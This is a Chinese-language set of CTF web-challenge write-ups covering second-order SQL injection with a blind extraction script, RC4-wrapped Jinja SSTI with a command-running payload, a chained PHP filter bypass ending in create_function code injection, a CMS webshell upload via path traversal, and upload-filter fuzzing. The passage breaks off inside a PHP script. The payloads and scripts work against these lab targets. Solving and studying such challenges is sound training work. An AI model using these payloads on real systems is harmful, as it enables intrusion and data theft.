
综上,登录时用到的是邮箱和密码,而注册时还有一个用户名,而这个用户名会在登录后显示,所以我们考虑用户名这里可能存在 二次注入
经过尝试,构造username=select database(),登录后显示用户名还是为select database(),说明后台代码可能把username用单引号引起来了,导致其无法显示
用户名注册时加个单引号注册失败,双引号注册成功,更说明为单引号闭合
注册一个。
email: [email protected]
username: 1' and '0
password: 123
登陆发现,用户名处回显0

说明存在注入
注入点为username处
到这里想着后端代码应该就是select username from table where username = '传递的参数'
使用bp fuzz一下得到information被过滤了
想了一下可以使用无列表注入,但尝试了一下不行,回过头才看到逗号,被过滤了,想哭😭
但可以查库名
payload:
email=test2%40qq.com&username=0'+(select hex(hex(database())))+'0&password=123456得到:

使用随波逐流两次16进制解码后得到web
看了其他人的wp,发现表名全靠猜,为flag
MySQL中,+(加号)只有一个功能:运算符。
如果加号运算中有字符,那么mysql就会把字符转变为数字在相加,比如select ‘1’+‘1a’;结果为2,转换过程跟php类似。
下面看几个例子
mysql> select '1'+'1a';
+----------+
| '1'+'1a' |
+----------+
|        2 |
+----------+
1 row in set, 1 warning (0.00 sec)

mysql> select '0'+database();
+----------------+
| '0'+database() |
+----------------+
|              0 |
+----------------+
1 row in set (0.00 sec)
至于为什么 payload 要进行两次 hex 加密,看下面这张图就明白了。

然后这里还要注意一个问题,就是当数据进过 两次hex 后,会得到较长的一串只含有数字的字符串,当这个长字符串转成数字型数据的时候会变成科学计数法,也就是说会丢失数据精度,如下:

所以这里我们使用 substr 每次取10个字符长度与 '0' 相加,这样就不会丢失数据。但是逗号 , 被过滤了,会出错,所以可以使用类似 substr(str from 1 for 10) (表示截取str字符串的第1个到第10个字符)这种写法来绕过,具体获取 flag 的代码如下:
email=test3%40qq.com&username=0'%2B(select substr(hex(hex((select * from flag))) from 1 for 10))%2B'0&password=1234直接搬师傅们的脚步
import requests
import re

register_url = 'http://61.147.171.105:62392/register.php'
login_url = 'http://61.147.171.105:62392/login.php'

for i in range(1, 100):
    register_data = {
        'email': '[email protected]%d' % i,
        'username': "0' + ascii(substr((select * from flag) from %d for 1)) + '0" % i,
        'password': 'admin'
    }
    res = requests.post(url=register_url, data=register_data)

    login_data = {
        'email': '[email protected]%d' % i,
        'password': 'admin'
    }
    res_ = requests.post(url=login_url, data=login_data)
    code = re.search(r'<span class="user-name">\s*(\d*)\s*</span>', res_.text)
    print(chr(int(code.group(1))), end='')
匹配这里的源码是这样的

[CISCN2019 华东南赛区]Double Secret
考点:RC4加密
使用dirsearch扫描到/secret
这里说Double Secret,那猜测参数也是secret
传入?secret=1
输出d
传入?secret=d
输出1
正好相反
尝试增加输入参数的长度,然后就出现了下图的结果

得到源码
    if(secret==None):

        return 'Tell me your secret.I will encrypt it so others can\'t see'

    rc=rc4_Modified.RC4("HereIsTreasure")   #解密

    deS=rc.do_crypt(secret)

    a=render_template_string(safe(deS))

    if 'ciscn' in a.lower():

        return 'flag detected!'

    return a
看到是RC4加密,而且还泄露了密钥,密钥就是“HereIsTreasure”
加密脚本
import base64
from urllib import parse

def rc4_main(key = "init_key", message = "init_message"):#返回加密后得内容
    s_box = rc4_init_sbox(key)
    crypt = str(rc4_excrypt(message, s_box))
    return  crypt

def rc4_init_sbox(key):
    s_box = list(range(256))
    j = 0
    for i in range(256):
        j = (j + s_box[i] + ord(key[i % len(key)])) % 256
        s_box[i], s_box[j] = s_box[j], s_box[i]
    return s_box
def rc4_excrypt(plain, box):
    res = []
    i = j = 0
    for s in plain:
        i = (i + 1) % 256
        j = (j + box[i]) % 256
        box[i], box[j] = box[j], box[i]
        t = (box[i] + box[j]) % 256
        k = box[t]
        res.append(chr(ord(s) ^ k))
    cipher = "".join(res)
    return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))

key = "HereIsTreasure"  #此处为密文
message = input("请输入明文:\n")
enc_base64 = rc4_main( key , message )
enc_init = str(base64.b64decode(enc_base64),'utf-8')
enc_url = parse.quote(enc_init)
print("rc4加密后的url编码:"+enc_url)
#print("rc4加密后的base64编码"+enc_base64)
ssti模板注入
如果我们将构造好的payload加密传入的话,那就会得到原先的payload
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /f*').read()") }}{% endif %}{% endfor %}[GYCTF2020]EasyThinking
考点:ThinkPHP6任意文件操作漏洞分析
参考:[GYCTF2020]EasyThinking-CSDN博客
[BJDCTF2020]EzPHP
考点:php特性之REQUEST,QUERY_STRING,create_function
 <?php
highlight_file(__FILE__);
error_reporting(0);

$file = "1nD3x.php";
$shana = $_GET['shana'];
$passwd = $_GET['passwd'];
$arg = '';
$code = '';

echo "<br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br></font>";

//第一关
if($_SERVER) {
    if (
        preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
        )
        die('You seem to want to do something bad?');
}

//第二关
if (!preg_match('/http|https/i', $_GET['file'])) {
    if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
        $file = $_GET["file"];
        echo "Neeeeee! Good Job!<br>";
    }
} else die('fxck you! What do you want to do ?!');

//第三关
if($_REQUEST) {
    foreach($_REQUEST as $value) {
        if(preg_match('/[a-zA-Z]/i', $value))
            die('fxck you! I hate English!');
    }
}

//第四关
if (file_get_contents($file) !== 'debu_debu_aqua')
    die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");

//第五关
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){
    extract($_GET["flag"]);
    echo "Very good! you know my password. But what is flag?<br>";
} else{
    die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}

//第六关
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
    die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
    include "flag.php";
    $code('', $arg);
} ?>
考点1:绕过QUERY_STRING的正则匹配
$_SERVER['QUERY_STRING'] 是一个 PHP 超全局变量,用于存储当前页面的查询字符串部分。查询字符串是 URL 中位于问号(?)之后的部分,通常用于向服务器传递额外的参数。
php中因为$_SERVER['QUERY_STRING']不会进行urldecode,而$_GET[]会进行解码。因此我们通过urlencode绕过该正则匹配
考点2:绕过aqua_is_cute的正则匹配
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute')因为是^.+$形式的正则匹配。那么直接使用换行符%0a绕过。因为debu,auqa,cute在第一个If中,所以要使用url编码
考点3:绕过$_REQUEST的字母匹配
  foreach($_REQUEST as $value)
        if(preg_match('/[a-zA-Z]/i', $value))
这里是通过数组遍历的方式,来进行正则匹配。那么我们传入的参数。
$_REQUEST 是一个超全局变量,在 PHP 中用于收集通过 GET、POST 和 COOKIE 方式传递的请求参数
知识点是,在post和get同时存在时,request提取post数据的优先级高于get。因此我们post给file=1&debu=1
综上三关
payload
GET:debu=aqua_is_cute%0a&file=
urlencde:%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=

POST:file=1&debu=1
考点4:绕过文件内容读取的比较
if (file_get_contents($file) !== 'debu_debu_aqua')使用php伪协议
因为debu_debu_aqua在第一个if中。所以Url编码
file=data://text/plain,%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%64%65%62%7考点5:绕过sha1松散比较
if ( sha1($shana) === sha1($passwd) && $shana != $passwd )因为sha1无法处理数组,因此我们通过数组绕过
GET:debu=aqua_is_cute&file=data://text/plain;base64,debu_debu_aqua&shanap[]=1&passwd[]=2
urlencode:file=data://text/plain,%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6E%61[]=1&%70%61%73%73%77%64[]=2
POST:file=1&debu=1
考点6:create_function
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
    die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
    include "flag.php";
    $code('', $arg);
}由于有extract($_GET["flag"]);
所以code和arg我们是可控的
使用$code=create_function&$arg=}var_dump(get_defined_vars());//
function a('',$arg){
    return }
    var_dump(get_defined_vars());//
}
则}闭合了a(),同时//注释了后面的内容
因为code,和arg都在第一个if中。所以进行url编码
payload
GET:?debu=aqua_is_cute&file=data://text/plain;base64,debu_debu_aqua&shanap[]=1&passwd[]=2
urlencode:file=data://text/plain,%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6E%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67[%63%6F%64%65]=create_function&%66%6C%61%67[%61%72%67]=}var_dump(get_defined_vars());//
POST:file=1&debu=1
给出了真实flag的位置1fl4g.php。那么我们继续想办法去读这个文件。
使用php://filter伪协议和require来读取
需要构造
require(php://filter/read=convert.base64-encode/resource=rea1fl4g.php)这里一样要受制于第一个if语句的过滤
这里可以采用取反进行绕过
require(~(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d%9a%9e%9b%c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%91%9c%90%9b%9a%d0%8d%9a%8c%90%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f))最终payload
?file=data://text/plain,%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6E%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67[%63%6F%64%65]=create_function&%66%6C%61%67[%61%72%67]=}require(~%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F);//

file=1&debu=2&k1he=1
[GKCTF 2021]easycms
考点:弱口令登录,cms写马
目录扫描到admin.php
admin
12345
登录成功
在设计——自定义——首页——编辑,选择php源代码处,可以看到可以自己上传php代码
但

这就让我不知所措了
跟着别人的wp
在设计——组件——素材库——上传素材处,存在目录穿越

至于为什么穿越五个目录,就很懵
创建成功后,就可以在第一处写恶意代码了


返回来想搞懂为什么穿越5个目录
使用find / -name default命令
找到
/var/www/html/www/data/source/default/default这就解释了为什么要穿越5个目录
[GXYCTF2019]StrongestMind
考点:爬虫,python脚本编写
import requests,time,re
url="http://0aac38e4-8203-4083-a492-a16b71b45354.node5.buuoj.cn:81/index.php"
s=requests.session()
ret=s.get(url)

for i in range(1001):
 rawnumber=re.findall("[0-9]* [-+*/^%] [0-9]*",ret.text)
 formula=''.join(rawnumber).replace(" ","")
 res=eval(formula)
 url1="http://0aac38e4-8203-4083-a492-a16b71b45354.node5.buuoj.cn:81/index.php"
 data={"answer":res}
 ret=s.post(url1,data)
 time.sleep(0.1)
 print (ret.content)
[SUCTF 2018]GetShell
考点:文件上传,无字母数字过滤,取反绕过
使用dirsearch扫描到/upload.php

随意上传正常jpg文件,报错
尝试上传其他文件也不行
最后上传空文件,发现上传成功,而且无论你上传什么文件,后端都会以.php形式保存
做到这儿,可以确定后端的过滤很严格,.jpg文件都过不了
写个脚本fuzz一下
import requests

def ascii_str():
    str_list = []
    for i in range(33, 127):
        str_list.append(chr(i))
    # print('可显示字符:%s'%str_list)
    return str_list

def upload_post(url):
    str_list = ascii_str()
    list =''
    for str in str_list:
        header = {
            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0',
            'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
            'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
            'Accept-Encoding': 'gzip, deflate',
            'Content-Type': 'multipart/form-data; boundary=---------------------------339469688437537919752303518127'
        }
        post = '''-----------------------------339469688437537919752303518127
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain

12345''' + str + '''
-----------------------------339469688437537919752303518127
Content-Disposition: form-data; name="submit"

提交
-----------------------------339469688437537919752303518127--'''

        res = requests.post(url, data=post.encode('UTF-8'), headers=header)
        if 'Stored' in res.text:
            list = list + str + "  "
            print("没有被过滤字符:  {0}".format(str))
        else:
            print("过滤字符:  {0}".format(str))

    print(list)

if __name__ == '__main__':
    url = 'http://bf78ccef-3081-435a-a273-4418e06ce2b9.node5.buuoj.cn:81/index.php?act=upload'
    upload_post(url)
在可见字符里,只有
$ ( ) . ; = [ ] _ ~ 没被过滤
一看都知道是取反绕过了
这里试了一下之前的取反脚本,发现这里过滤的不只是数字和字母,还过滤了其一些不可见字符
所以不能单单只是取反就快要绕过
这里使用汉字来进行取反
先使用脚本依次列出汉字取反后对应的字母
<?php
//Author: m0c1nu7
error_reporting(0);
header('Content-Type: text/html; charset=utf-8');

function str_split_unicode($str, $l = 0) {

    if ($l > 0) {
        $ret = array();
        $len = mb_strlen($str, "UTF-8");
        for ($i = 0; $i < $len; $i += $l) {
